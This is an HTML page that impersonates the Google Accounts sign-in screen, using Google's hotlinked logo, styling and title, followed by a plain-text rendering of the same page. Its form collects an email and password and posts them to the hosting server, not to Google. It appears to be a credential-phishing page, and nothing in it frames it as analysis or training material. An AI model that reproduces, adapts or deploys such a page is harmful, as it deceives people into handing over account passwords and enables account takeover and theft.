 1 <!DOCTYPE html><html><head>
2 <meta charset="UTF-8"/>
3 <title>Sign in – Google Accounts</title>
4 <style>
5 body { font-family: Arial, sans-serif; background: #f2f2f2; }
6 .container {
7 max-width: 400px;
8 margin: 100px auto;
9 background: white;
10 padding: 40px;
11 box-shadow: 0 2px 8px rgba(0,0,0,0.2);
12 }
13 .logo {
14 text-align: center;
15 margin-bottom: 20px;
16 }
17 .logo img { width: 92px; }
18 input[type=email], input[type=password] {
19 width: 100%;
20 padding: 12px;
21 margin: 8px 0;
22 border: 1px solid #ccc;
23 border-radius: 4px;
24 }
25 button {
26 width: 100%;
27 background-color: #1a73e8;
28 color: white;
29 padding: 12px;
30 border: none;
31 border-radius: 4px;
32 font-size: 16px;
33 cursor: pointer;
34 }
35 </style>
36 </head>
37 <body>
38 <div class="container">
39 <div class="logo">
40 <img src="https://www.google.com/images/branding/googlelogo/2x/googlelogo_color_92x30dp.png" alt="Google Logo"/>
41 </div>
42 <h2>Sign in</h2>
43 <form method="POST" action="">
44 <label for="email">Email or phone</label>
45 <input type="email" id="email" name="email" required=""/>
46
47 <label for="password">Password</label>
48 <input type="password" id="password" name="password" required=""/>
49
50 <button type="submit">Next</button>
51 </form>
52 </div>
53
54
55 </body></html>
Google
Sign in
Email or phone
Password
Next